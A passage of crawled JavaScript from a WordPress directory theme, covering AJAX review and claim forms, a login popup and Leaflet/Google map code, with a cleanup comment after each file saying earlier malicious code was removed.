                            fd.append('recaptha-action', 'lp_review');
                            fd.append('token', token);

                            jQuery.ajax({
                                type: 'POST',
                                url: ajax_review_object.ajaxurl,
                                data: fd,
                                contentType: false,
                                processData: false,

                                success: function (res) {

                                    var res = jQuery.parseJSON(res);
                                    $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
                                    $this.find(':input[type=submit]').prop('disabled', false);
                                    if (res.error) {
                                        $this.find('.review_status').addClass('error-msg');
                                        $this.find('.review_status').text(res.status);
                                    }
                                    else {

                                        $this.find('.review_status').text(res.status);
                                        $this.find('.review_status').removeClass('error-msg');
                                        $this.find('.review_status').addClass('success-msg');
                                        $this[0].reset();
                                        var timer = '';

                                        function redirectPageNow() {
                                            location.reload(true);
                                            clearTimeout(timer);
                                        }

                                        timer = setTimeout(redirectPageNow, 100);

                                    }

                                },
                                error: function (request, error) {

                                    alert(error);
                                }
                            });

                        });
                    })

                }

            }
        }

        else if ($title == '' || ratingCheck == '' || ratingCheck == 0 || $description == '') {
            $this.find('.review_status').text(errorMSG);
            $this.find('.review_status').addClass('error-msg');
            $this.find(':input[type=submit]').prop('disabled', false);
        }
        else {
            $this.find('.loadinerSearch').addClass('loadinerSearchblock');
            e.preventDefault();

            var fd = new FormData(this);
            if (!jQuery('input#filer_input2').val()) {
                if (detectIE() == false) {
                    fd.delete('post_gallery[]');
                }
            }
            fd.append('multiState', multiState);
            if (multiState == '1') {
                fd.append('multirating', $rating);
            }
            fd.append('action', 'ajax_review_submit');
            fd.append('lpNonce', jQuery('#lpNonce').val());

            jQuery.ajax({
                type: 'POST',
                url: ajax_review_object.ajaxurl,
                data: fd,
                contentType: false,
                processData: false,

                success: function (res) {


                    $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
                    $this.find(':input[type=submit]').prop('disabled', false);
                    var res = jQuery.parseJSON(res);
                    if (res.error) {
                        $this.find('.review_status').addClass('error-msg');
                        $this.find('.review_status').text(res.status);
                    }
                    else {
                        $this.find('.review_status').text(res.status);
                        $this.find('.review_status').removeClass('error-msg');
                        $this.find('.review_status').addClass('success-msg');
                        $this[0].reset();
                        var timer = '';

                        function redirectPageNow() {
                            location.reload(true);
                            clearTimeout(timer);
                        }

                        timer = setTimeout(redirectPageNow, 100);
                    }

                },
                error: function (request, error) {
                    alert(error);

                }
            });

        }
        return false;
    });

    /* by zaheer on 16 march */

    jQuery('.reviews-section a.review_actv').tooltip();

    jQuery(document).on('click', '.reviews-section a.reviewRes', function (e) {
        reviewID = '';
        ajaxResErr = '';
        var $this = jQuery(this);
        if ($this.hasClass('review_actv')) {
            $this.find('.lp_state').text($this.data('reacted'));
            $this.find('.lp_state').slideToggle('slow');
            var showStatDiv = function () {
                $this.find('.lp_state').slideToggle('slow');
            };
            timVar = setTimeout(showStatDiv, 3000);
            e.preventDefault();
        }
        else {
            $this.find('.lp_state').hide();
            $this.find('span.interests-score').text('');
            $this.find('span.interests-score').append('<i class="fa fa-spinner fa-spin"></i>');
            reviewID = $this.data('id');
            var currentVal = $this.data('score');
            var restype = $this.data('restype');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_review_object.ajaxurl,
                data: {
                    action: 'lp_reviews_interests',
                    interest: currentVal,
                    restype: restype,
                    id: reviewID,
                    'lpNonce': jQuery('#lpNonce').val()
                },


                success: function (res) {
                    if (res.errors == "no") {
                        ajaxResErr = 'no';
                        var newscore = res.newScore;
                        $this.data('score', newscore);
                        $this.find('span.interests-score').empty('');
                        $this.find('span.interests-score').text(newscore);
                        if (restype == 'interesting') {
                            $this.css({
                                'background-color': '#417cdf',
                                'color': '#fff'
                            });
                            $this.find('.interests-score').css({'color': '#fff'});
                        }
                        else if (restype == 'lol') {
                            $this.css({
                                'background-color': '#ff8e29',
                                'color': '#fff'
                            });
                            $this.find('.interests-score').css({'color': '#fff'});
                        }
                        else if (restype == 'love') {
                            $this.css({
                                'background-color': '#ff2357',
                                'color': '#fff'
                            });
                            $this.find('.interests-score').css({'color': '#fff'});
                        }
                        currentVal = false;
                        $this.find('.lp_state').text(res.statuss);
                        $this.find('.lp_state').slideToggle('slow');
                        var showStatDiv = function () {
                            $this.find('.lp_state').slideToggle('slow');
                        };
                        timVar = setTimeout(showStatDiv, 3000);
                        $this.addClass('review_actv');

                    }
                    else {
                        ajaxResErr = 'yes';
                        var newscore = res.newScore;
                        $this.find('span.interests-score').empty('');
                        $this.find('span.interests-score').empty('');
                        $this.find('span.interests-score').text(newscore);
                        $this.find('.lp_state').text(res.statuss);
                        $this.find('.lp_state').slideToggle('slow');
                        var showStatDiv = function () {
                            $this.find('.lp_state').slideToggle('slow');
                            $this.addClass('review_actv');
                        };
                        timVar = setTimeout(showStatDiv, 3000);
                        //clearTimeout(timVar);
                    }
                },
                error: function (request, error) {
                    alert(error);
                }
            });
        }
        e.preventDefault();
    });


    jQuery('.reviews-section a.lol').click(function (e) {
        var currentVal = '';
        currentVal = jQuery(this).data('score');
    });

    jQuery('.reviews-section a.love').click(function (e) {
        var currentVal = '';
        currentVal = jQuery(this).data('score');
    });


    /* end by zaheer on 16 march */


    /* for update 2.0 */
    $("body").on('change', '#rewies_form #filer_input2', function (event) {

        var $this = jQuery(this);
        if ($this.hasClass('dashboard-edit-filter-input2')) {
            jQuery('.dashboard-edit-filter-input2').removeClass('active_filter_input2');
            $this.addClass('active_filter_input2');

            var files = event.target.files;
            var outputt = document.getElementsByClassName('filediv');
            var output = outputt[0];

            var allowedimgz = $('#rewies_edit-form').data('imgcount');
            var allowedsize = $('#rewies_edit-form').data('imgsize');
            var noticecount = $('#rewies_edit-form').data('countnotice');
            var noticesize = $('#rewies_edit-form').data('sizenotice');


            var fp = $(".active_filter_input2");
            var lg = fp[0].files.length; // get length
            var items = fp[0].files;
            var fileSize = 0;

            if (lg > 0) {
                if (lg <= allowedimgz) {

                    for (var i = 0; i < lg; i++) {
                        fileSize = fileSize + items[i].size; // get file size
                    }
                    if (fileSize > allowedsize) {

                        alert(noticesize);
                        $this.val('');
                        $this.text('');
                    }
                } else {
                    alert(noticecount);
                    $this.val('');
                    $this.text('');
                }
            }
        }
        else {
            var files = event.target.files;
            var outputt = document.getElementsByClassName('filediv');
            var output = outputt[0];

            var allowedimgz = $('#rewies_form').attr('data-imgcount');
            var allowedsize = $('#rewies_form').attr('data-imgsize');
            var noticecount = $('#rewies_form').attr('data-countnotice');
            var noticesize = $('#rewies_form').attr('data-sizenotice');
            var fp = $("#filer_input2");
            var lg = fp[0].files.length; // get length
            var items = fp[0].files;
            var fileSize = 0;

            if (lg > 0) {
                if (lg <= allowedimgz) {

                    for (var i = 0; i < lg; i++) {
                        fileSize = fileSize + items[i].size; // get file size
                    }
                    if (fileSize > allowedsize) {

                        alert(noticesize);
                        $('#filer_input2').val('');
                        $('.submit-images label').text('');
                    }
                } else {
                    alert(noticecount);
                    $('#filer_input2').val('');
                    $('.submit-images label').text('');
                }
            }
        }

    });
    /* end for update 2.0 */
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/needlogin-ajax.js?ver=6.9
body_size: 1123
content:
/* ajax for non login users */

 jQuery(document).ready(function($){
	 
	jQuery('*[data-modal="modal-3"]').on('click', function(e){
		jQuery('div#modal-3').html('');
		jQuery('.content-loading').css('background-position','center center');
		$this = jQuery(this);
		jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: needlogin_object.ajaxurl,
            data: { 
                'action': 'listingpro_loginpopup',
                'lpNonce' : jQuery('#lpNonce').val()
			},
            success: function(res){
                jQuery('.content-loading').css('background-position','-9999px -9999px');
                jQuery('div#modal-3').html(res);
                if(jQuery('form#register .check_policy').is('.termpolicy')){
                    jQuery("input#lp_usr_reg_btn").prop('disabled',true);
                    jQuery('.check_policy').on('click', function(){
                        if(jQuery('#check_policy').is(':checked')){
                            jQuery("input#lp_usr_reg_btn").prop('disabled',false);
                        }
                        else{
                            jQuery("input#lp_usr_reg_btn").prop('disabled',true);
                        }
                    });
                }
            }
        });
	 });
	 
	 jQuery('.reviewformwithnotice input[type=text], .reviewformwithnotice textarea').keyup(function (e) {

        jQuery('div#modal-3').html('');
        jQuery('.content-loading').css('background-position', 'center center');
        $this = jQuery(this);
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: needlogin_object.ajaxurl,
            data: {
                'action': 'listingpro_loginpopup',
                'lpNonce' : jQuery('#lpNonce').val()
            },
            success: function (res) {
                jQuery('.content-loading').css('background-position', '-9999px -9999px');
                jQuery('div#modal-3').html(res);
            }
        });
    });

    jQuery('.reviewformwithnotice input[type=text], .reviewformwithnotice textarea').keyup(function (e) {

        if(jQuery('body').find('.lp-menu-container') )
        {

            jQuery( "body" ).prepend( '<div class="full-overlay-popup"></div>' );
            jQuery(".full-overlay-popup").css({
                "width": "100vw",
                "height": "100vh",
                "position": "fixed",
                "background": "#000000c7",
                "z-index": "10",
            });

            jQuery('#app-view-login-popup').fadeIn();
            jQuery('#app-view-login-popup').css({
                'top': '20%',
                'transform': 'translateY(0%)',
                'opacity' : 1
            });
        }
        else
        {
            jQuery('#app-view-login-popup').css({
                'top': '0px',
                'transform': 'translateY(0%)',
            });
        }
    });

    jQuery(document).on('click', '.md-close', function(){
        jQuery('.full-overlay-popup').remove();
    });
 });
 /* document ready ends here */
 
 
 /* for app view */
 
 jQuery(document).on('click' ,'#app-view-login-popup .signUpClick' , function() {
	  jQuery('.signInClick').removeClass('active');
	  jQuery('.siginincontainer2').hide();
	  jQuery('.forgetpasswordcontainer2').hide();
	  jQuery('.siginupcontainer2').fadeIn();
	  jQuery(this).addClass('active');
  });
 jQuery(document).on('click', "#app-view-login-popup .signInClick" , function() {
	  jQuery('.signUpClick').removeClass('active');
	  jQuery(this).addClass('active');
	  jQuery('.forgetpasswordcontainer2').hide();
	  jQuery('.siginupcontainer2').hide();
	  jQuery('.siginincontainer2').fadeIn();
  });
 jQuery(document).on('click', "#app-view-login-popup .forgetPasswordClick" , function() { 
  jQuery('.siginupcontainer2').hide();
  jQuery('.siginincontainer2').hide(); 
  jQuery('.forgetpasswordcontainer2').fadeIn();

  });
 jQuery(document).on('click' ,"#app-view-login-popup .cancelClick",  function() { 
  jQuery('.siginupcontainer2').hide();
  jQuery('.forgetpasswordcontainer2').hide();
  jQuery('.siginincontainer2').fadeIn(); 

  });
  
  
  /* for desktop view */
	jQuery(document).on('click', ".signUpClick" , function() {
		jQuery('.signInClick').removeClass('active');
        jQuery(this).addClass('active');
		jQuery('.siginincontainer').fadeOut();
		jQuery('.forgetpasswordcontainer').fadeOut();
		jQuery('.siginupcontainer').fadeIn();
	 });
	jQuery(document).on('click', ".signInClick" , function() {
		jQuery('.signUpClick').removeClass('active');
		jQuery(this).addClass('active');
		jQuery('.forgetpasswordcontainer').fadeOut();
		jQuery('.siginupcontainer').fadeOut();
		jQuery('.siginincontainer').fadeIn();
	 });
	jQuery(document).on('click', ".forgetPasswordClick", function() { 
		jQuery('.siginupcontainer').fadeOut();
		jQuery('.siginincontainer').fadeOut(); 
		jQuery('.forgetpasswordcontainer').fadeIn();

	 });
	jQuery(document).on('click', ".cancelClick", function() { 
		jQuery('.siginupcontainer').fadeOut();
		jQuery('.forgetpasswordcontainer').fadeOut();
		jQuery('.siginincontainer').fadeIn(); 

	 });;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/leafleft-google.js?ver=6.9
body_size: 1320
content:
/*
 * L.TileLayer is used for standard xyz-numbered tile layers.
 */

L.Google = L.Class.extend({
	includes: L.Mixin.Events,
        options: {
		minZoom: 0,
		maxZoom: 18,
		tileSize: 256,
		subdomains: 'abc',
		errorTileUrl: '',
		attribution: '',
		opacity: 1,
		continuousWorld: false,
		noWrap: false,
		styles:'',
	},

	// Possible types: SATELLITE, ROADMAP, HYBRID
	initialize: function(type, options) {
		L.Util.setOptions(this, options);

		this._type = google.maps.MapTypeId[type || 'SATELLITE'];
	},

	onAdd: function(map, insertAtTheBottom) {
		this._map = map;
		this._insertAtTheBottom = insertAtTheBottom;

		// create a container div for tiles
		this._initContainer();
		this._initMapObject();

		// set up events
		map.on('viewreset', this._resetCallback, this);

		this._limitedUpdate = L.Util.limitExecByInterval(this._update, 150, this);
		map.on('move', this._update, this);
		//map.on('moveend', this._update, this);

		this._reset();
		this._update();
	},

	onRemove: function(map) {
		this._map._container.removeChild(this._container);
		//this._container = null;

		this._map.off('viewreset', this._resetCallback, this);

		this._map.off('move', this._update, this);
		//this._map.off('moveend', this._update, this);
	},

	getAttribution: function() {
		return this.options.attribution;
	},

	setOpacity: function(opacity) {
		this.options.opacity = opacity;
		if (opacity < 1) {
			L.DomUtil.setOpacity(this._container, opacity);
		}
	},

	_initContainer: function() {
		var tilePane = this._map._container
			first = tilePane.firstChild;

		if (!this._container) {
			this._container = L.DomUtil.create('div', 'leaflet-google-layer leaflet-top leaflet-left');
			this._container.id = "_GMapContainer";
		}

		if (true) {
			tilePane.insertBefore(this._container, first);

			this.setOpacity(this.options.opacity);
			var size = this._map.getSize();
			this._container.style.width = size.x + 'px';
			this._container.style.height = size.y + 'px';
		}
	},

	_initMapObject: function() {
		this._google_center = new google.maps.LatLng(0, 0);
		var map = new google.maps.Map(this._container, {
		    center: this._google_center,
		    zoom: 0,
		    mapTypeId: this._type,
		    disableDefaultUI: true,
		    keyboardShortcuts: false,
		    draggable: false,
		    disableDoubleClickZoom: true,
		    scrollwheel: false,
		    streetViewControl: false,
			styles: this.options.styles
		});

		var _this = this;
		this._reposition = google.maps.event.addListenerOnce(map, "center_changed", 
			function() { _this.onReposition(); });
	
		map.backgroundColor = '#ff0000';
		this._google = map;
	},

	_resetCallback: function(e) {
		this._reset(e.hard);
	},

	_reset: function(clearOldContainer) {
		this._initContainer();
	},

	_update: function() {
		this._resize();

		var bounds = this._map.getBounds();
		var ne = bounds.getNorthEast();
		var sw = bounds.getSouthWest();
		var google_bounds = new google.maps.LatLngBounds(
			new google.maps.LatLng(sw.lat, sw.lng),
			new google.maps.LatLng(ne.lat, ne.lng)
		);
		var center = this._map.getCenter();
		var _center = new google.maps.LatLng(center.lat, center.lng);

		this._google.setCenter(_center);
		this._google.setZoom(this._map.getZoom());
		//this._google.fitBounds(google_bounds);
	},

	_resize: function() {
		var size = this._map.getSize();
		if (this._container.style.width == size.x &&
		    this._container.style.height == size.y)
			return;
		this._container.style.width = size.x + 'px';
		this._container.style.height = size.y + 'px';
		google.maps.event.trigger(this._google, "resize");
	},

	onReposition: function() {
		//google.maps.event.trigger(this._google, "resize");
	}
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.9
body_size: 2857
content:
jQuery(window).load(function($) {
    if (jQuery(".lp_home").is("#homeMap")) {
        jQuery('#homeMap').empty();
        $defLat = jQuery('body').data('defaultmaplat');
        $defLong = jQuery('body').data('defaultmaplot');
        L.Google = L.Class.extend({
            includes: L.Mixin.Events,
            options: {
                minZoom: 0,
                maxZoom: 18,
                tileSize: 256,
                subdomains: 'abc',
                errorTileUrl: '',
                attribution: '',
                opacity: 1,
                continuousWorld: false,
                noWrap: false,
            },
            // Possible types: SATELLITE, ROADMAP, HYBRID
            initialize: function(type, options) {
                L.Util.setOptions(this, options);
                this._type = google.maps.MapTypeId[type || 'SATELLITE'];
            },
            onAdd: function(map, insertAtTheBottom) {
                this._map = map;
                this._insertAtTheBottom = insertAtTheBottom;
                // create a container div for tiles
                this._initContainer();
                this._initMapObject();
                // set up events
                map.on('viewreset', this._resetCallback, this);
                this._limitedUpdate = L.Util.limitExecByInterval(this._update, 150, this);
                map.on('move', this._update, this);
                //map.on('moveend', this._update, this);
                this._reset();
                this._update();
            },
            onRemove: function(map) {
                this._map._container.removeChild(this._container);
                //this._container = null;
                this._map.off('viewreset', this._resetCallback, this);
                this._map.off('move', this._update, this);
                //this._map.off('moveend', this._update, this);
            },
            getAttribution: function() {
                return this.options.attribution;
            },
            setOpacity: function(opacity) {
                this.options.opacity = opacity;
                if (opacity < 1) {
                    L.DomUtil.setOpacity(this._container, opacity);
                }
            },
            _initContainer: function() {
                var tilePane = this._map._container
                first = tilePane.firstChild;
                if (!this._container) {
                    this._container = L.DomUtil.create('div', 'leaflet-google-layer leaflet-top leaflet-left');
                    this._container.id = "_GMapContainer";
                }
                if (true) {
                    tilePane.insertBefore(this._container, first);
                    this.setOpacity(this.options.opacity);
                    var size = this._map.getSize();
                    this._container.style.width = size.x + 'px';
                    this._container.style.height = size.y + 'px';
                }
            },
            _initMapObject: function() {
                this._google_center = new google.maps.LatLng(0, 0);
                var map = new google.maps.Map(this._container, {
                    center: this._google_center,
                    zoom: 0,
                    mapTypeId: this._type,
                    disableDefaultUI: true,
                    keyboardShortcuts: false,
                    draggable: false,
                    disableDoubleClickZoom: true,
                    scrollwheel: false,
                    streetViewControl: false
                });
                var _this = this;
                this._reposition = google.maps.event.addListenerOnce(map, "center_changed",
                    function() { _this.onReposition(); });
                map.backgroundColor = '#ff0000';
                this._google = map;
            },
            _resetCallback: function(e) {
                this._reset(e.hard);
            },
            _reset: function(clearOldContainer) {
                this._initContainer();
            },
            _update: function() {
                this._resize();
                var bounds = this._map.getBounds();
                var ne = bounds.getNorthEast();
                var sw = bounds.getSouthWest();
                var google_bounds = new google.maps.LatLngBounds(
                    new google.maps.LatLng(sw.lat, sw.lng),
                    new google.maps.LatLng(ne.lat, ne.lng)
                );
                var center = this._map.getCenter();
                var _center = new google.maps.LatLng(center.lat, center.lng);
                this._google.setCenter(_center);
                this._google.setZoom(this._map.getZoom());
                this._google.fitBounds(google_bounds);
            },
            _resize: function() {
                var size = this._map.getSize();
                if (this._container.style.width == size.x &&
                    this._container.style.height == size.y)
                    return;
                this._container.style.width = size.x + 'px';
                this._container.style.height = size.y + 'px';
                google.maps.event.trigger(this._google, "resize");
            },
            onReposition: function() {
                //google.maps.event.trigger(this._google, "resize");
            }
        });
        L.HtmlIcon = L.Icon.extend({
            options: {
                /*
                html: (String) (required)
                iconAnchor: (Point)
                popupAnchor: (Point)
                */
            },
            initialize: function(options) {
                L.Util.setOptions(this, options);
            },
            createIcon: function() {
                var div = document.createElement('div');
                div.innerHTML = this.options.html;
                if (div.classList)
                    div.classList.add('leaflet-marker-icon');
                else
                    div.className += ' ' + 'leaflet-marker-icon';
                return div;
            },
            createShadow: function() {
                return null;
            }
        });
        var maplistingby = jQuery('body').data('maplistingby');
        if (maplistingby == null || maplistingby == "" || maplistingby == "geolocaion") {
            lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                lpgpsclocation = lpgetcurrentcityvalue;
                // console.log(lpgpsclocation);
                callhomemapajax(lpgpsclocation, maplistingby);
                console.log(lpgpsclocation);
            });
        } else {
            callhomemapajax('', maplistingby);
        }

        function callhomemapajax(lpcity, maplistingby) {
            jQuery('#homeMap').addClass('loading');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: listingpro_home_map_object.ajaxurl,
                data: {
                    'action': 'listingpro_home_map_content',
                    'listingby': maplistingby,
                    'lpcity': lpcity,
                    'trig': 'home_map',
                },
                success: function(data) {
                    if (data) {
                        jQuery('#homeMap').removeClass('loading');
                        var map = null;
                        $mtoken = jQuery('#page').data("mtoken");
                        $mtype = jQuery('#page').data("mtype");
                        $mapboxDesign = jQuery('#page').data("mstyle");
                        if ($mtoken != '' && $mtype == 'mapbox') {
                            L.mapbox.accessToken = $mtoken;
                            map = L.mapbox.map('homeMap');
                            L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}', {
                                id: jQuery('#page').data("mstyle"),
                                accessToken: jQuery('#page').data("mtoken")
                            }).addTo(map);
                            var markers = new L.MarkerClusterGroup();
                            hasgetbouts = false;
                            jQuery.each(data, function(i, v) {
                                $vlatitude = v.latitude;
                                $vlongitude = v.longitude;
                                var $pinicon = "<i class='" + v.icon + "'></i>";
                                if (v.icon.startsWith("data:image/png")) {
                                    $pinicon = "<img alt='image' src='" + v.icon + "'  />";
                                }
                                if ($vlatitude != null && $vlongitude != null && v.noresult == null) {
                                    hasgetbouts = true;
                                    //alert(v.latitude);
                                    var markerLocation = new L.LatLng($vlatitude, $vlongitude); // London
                                    var CustomHtmlIcon = L.HtmlIcon.extend({
                                        options: {
                                            html: "<div class='lpmap-icon-shape pin card" + i + "'><div class='lpmap-icon-contianer'>" + $pinicon + "</div></div>",
                                        }
                                    });
                                    var customHtmlIcon = new CustomHtmlIcon();
                                    var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="' + v.url + '">' + v.image + '</a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="' + v.url + '">' + v.title + '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' + v.address + '</p></div></div></div>').addTo(map);
                                    markers.addLayer(marker);
                                    map.addLayer(markers);
                                }
                            });
                            if (hasgetbouts) {
                                map.fitBounds(markers.getBounds());
                            } else {
                                map.fitBounds([
                                    [$defLat, $defLong],
                                    [$defLat, $defLong]
                                ]);
                            }
                            map.scrollWheelZoom.disable();
                        } else {
                            var map = new L.Map('homeMap', {
                                dragging: true,
                                tap: false
                            });
                            if ($mtype == 'google') {
                                var googleLayer = new L.Google('ROADMAP');
                                map.addLayer(googleLayer);
                            } else {
                                L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
                            }
                            var markers = new L.MarkerClusterGroup();
                            hasgetbouts = false;
                            jQuery.each(data, function(i, v) {
                                $vlatitude = v.latitude;
                                $vlongitude = v.longitude;
                                var $pinicon = "<i class='" + v.icon + "'></i>";
                                if (v.icon.startsWith("data:image/png")) {
                                    $pinicon = "<img alt='image' src='" + v.icon + "'  />";
                                }
                                if (($vlatitude != '' || $vlatitude != 0) && ($vlongitude != '' || $vlongitude != 0) && v.noresult == null) {
                                    hasgetbouts = true;
                                    var markerLocation = new L.LatLng($vlatitude, $vlongitude); // London
                                    var CustomHtmlIcon = L.HtmlIcon.extend({
                                        options: {
                                            html: "<div class='lpmap-icon-shape pin card" + i + "'><div class='lpmap-icon-contianer'>" + $pinicon + "</div></div>",
                                        }
                                    });
                                    var customHtmlIcon = new CustomHtmlIcon();
                                    var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="' + v.url + '">' + v.image + '</a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="' + v.url + '">' + v.title + '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' + v.address + '</p></div></div></div>').addTo(map);
                                    markers.addLayer(marker);
                                    map.addLayer(markers);
                                }
                            });
                            if (hasgetbouts) {
                                map.fitBounds(markers.getBounds());
                            } else {
                                map.fitBounds([
                                    [$defLat, $defLong],
                                    [$defLat, $defLong]
                                ]);
                            }
                            map.scrollWheelZoom.disable();
                            map.invalidateSize();
                        }
                    }
                },
                error: function(request, status, error) {
                    jQuery('#homeMap').removeClass('loading');
                    console.log(request.responseText);
                }
            });
        };
    }
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/single-ajax.js?ver=6.9
body_size: 6862
content:
jQuery(document).ready(function ($) {


    /* for claim slider */
    if (jQuery('div.claim_slider').length > 0) {
        $wol_claim = jQuery(".lp-form-planclaim-st .rightside").width();
        console.log($wol_claim);
        jQuery('.lp-form-planclaim-st .claim-detailstext').css('width', $wol_claim + 'px');
        jQuery('.claim_slider').slick({
            dots: true,
            infinite: true,
            arrows: false,
            slidesToShow: 1,
            slidesToScroll: 1
        });

    }

    jQuery('.singincheckboxx input').on('click', function () {
        var checked = jQuery(".singincheckboxx input").is(":checked");

        if (checked) {
            jQuery('.lp-form-planclaim-st .claim_signup').hide();
            jQuery('.lp-form-planclaim-st .claim_signin').show();
        } else {
            jQuery('.lp-form-planclaim-st .claim_signin').hide();
            jQuery('.lp-form-planclaim-st .claim_signup').show();
        }
    });




    jQuery('#claimform').on('submit', function (e) {

        $this = jQuery(this);
        jQuery('.planclaim-page-popup-st .statuss').hide();
        jQuery('.planclaim-page-popup-st .statuss .lp-claim-cuccess').html('');
        jQuery(this).find('.formsubmitting').css('visibility', 'visible');
        e.preventDefault();


        var data = new FormData(this);
        data.append('action', 'listingpro_claim_list');
        data.append('lpNonce', jQuery('#lpNonce').val());

        jQuery.ajax({
            type: 'POST',
            url: single_ajax_object.ajaxurl,
            data: data,
            success: function (resp) {
                var res = jQuery.parseJSON(resp);
                console.log(res.result);
                if (res.result > '0') {
                    $this.find('.formsubmitting').css('visibility', 'hidden');
                    jQuery('.planclaim-page-popup-st .statuss .lp-claim-cuccess').html(res.state);
                    jQuery('.planclaim-page-popup-st .statuss').show();
                    jQuery('.planclaim-page-popup-st .claim-details.insidewrp').hide();
                    jQuery('.rightside').css("height", "");
                } else {
                    $this.find('.formsubmitting').css('visibility', 'hidden');
                    jQuery('.planclaim-page-popup-st .lp-claim-cuccess-return').hide();
                    jQuery('.planclaim-page-popup-st .statuss .lp-claim-cuccess').html(res.state);
                    jQuery('.planclaim-page-popup-st .statuss').show();
                    jQuery('.planclaim-page-popup-st .claim-details.insidewrp').hide();
                    jQuery('.rightside').css("height", "");

                }

                $this[0].reset();
            },
            processData: false,
            contentType: false,
        });
        //return false;
        //alert(formData);
    });

    jQuery('#claimformmobile').on('submit', function (e) {
        $this = jQuery(this);
        $this.find('.statuss').html('');
        jQuery(this).find('.formsubmitting').css('visibility', 'visible');
        e.preventDefault();
        var data = new FormData(this);
        data.append('action', 'listingpro_claim_list');
        data.append('lpNonce', jQuery('#lpNonce').val());

        jQuery.ajax({
            type: 'POST',
            url: single_ajax_object.ajaxurl,
            data: data,
            success: function (resp) {
                var res = jQuery.parseJSON(resp);
                $this.find('.formsubmitting').css('visibility', 'hidden');
                //alert(res.state);
                $this.find('.statuss').html(res.state);

                $this[0].reset();
            },
            processData: false,
            contentType: false,
        });
        //return false;
        //alert(formData);
    });



    jQuery('#contactOwner').on('submit', function (e) {

        $this = jQuery(this);

        e.preventDefault();

        var lEmail = jQuery('#email7').val(),
            lName = jQuery('#name7').val(),
            lMsg = jQuery('#message7').val(),
            proceedIt = true;

        if (lEmail == '' || lName == '' || lMsg == '') {

            if (lEmail == '') {
                jQuery('#email7').addClass('error-msg');
            } else {
                jQuery('#email7').removeClass('error-msg');
            }
            if (lName == '') {
                jQuery('#name7').addClass('error-msg');
            } else {
                jQuery('#name7').removeClass('error-msg');
            }
            if (lMsg == '') {
                jQuery('#message7').addClass('error-msg');
            } else {
                jQuery('#message7').removeClass('error-msg');
            }

            proceedIt = false;
        }
        if (jQuery('input:checkbox.lp-required-field').length > 0) {
            if (jQuery('input:checkbox.lp-required-field', this).is(':checked')) {
                jQuery('input:checkbox.lp-required-field').closest('label').removeClass('error-msg');
            } else {
                jQuery('input:checkbox.lp-required-field').closest('label').addClass('error-msg');
                proceedIt = false;
            }
        }
        if (jQuery('input:radio.lp-required-field').length > 0) {
            if (jQuery('input:radio.lp-required-field', this).is(':checked')) {
                jQuery('input:radio.lp-required-field').closest('label').removeClass('error-msg');
            } else {
                jQuery('input:radio.lp-required-field').closest('label').addClass('error-msg');
                proceedIt = false;

            }
        }

        if (jQuery('#contactOwner .lp-required-field').length > 0) {
            jQuery('#contactOwner .lp-required-field').each(function (index) {
                var $this = jQuery(this),
                    $thisVal = $this.val(),
                    $thisType = $this.attr('type');

                if ($this.prop('tagName') == 'SELECT') {
                    if ($thisVal == 0) {
                        proceedIt = false;
                        $this.addClass('error-msg');
                    } else {
                        $this.removeClass('error-msg');
                    }
                } else {

                    if ($thisVal == '') {
                        proceedIt = false;
                        $this.addClass('error-msg');
                    } else {
                        $this.removeClass('error-msg');
                    }
                }

            });
        }
        if (proceedIt === false) {
            return proceedIt;
        }



        var formData = $(this).serialize();
        $this.find('.lp-search-icon').removeClass('fa-send');
        $this.find('.lp-search-icon').addClass('fa-spinner fa-spin');

        isCaptcha = jQuery(this).data('lp-recaptcha');
        siteKey = jQuery(this).data('lp-recaptcha-sitekey');
        token = '';
        if ((isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null)) {

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: single_ajax_object.ajaxurl,
                data: {
                    'action': 'listingpro_contactowner',
                    'formData': formData,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function (res) {

                    if (res.result === "fail") {
                        jQuery.each(res.errors, function (k, v) {
                            if (k === "email") {
                                jQuery("input[name='email7']").addClass('error-msg');
                            }
                            if (k === "message") {
                                jQuery("textarea[name='message7']").addClass('error-msg');
                            }
                            if (k === "name7") {
                                jQuery("input[name='name7']").addClass('error-msg');
                            }
                            $this.find('.lp-search-icon').removeClass('fa-spinner fa-spin');
                            $this.find('.lp-search-icon').addClass('fa-cross');
                            //$this.append(res.state);
                        });
                    } else {
                        $this.find('.lp-search-icon').removeClass('fa-spinner fa-spin');
                        $this.find('.lp-search-icon').addClass('fa-check');
                        // success msg.
                        jQuery('.lp-lead-success-msg-outer').fadeIn('700');
                        //$this.append(res.state);
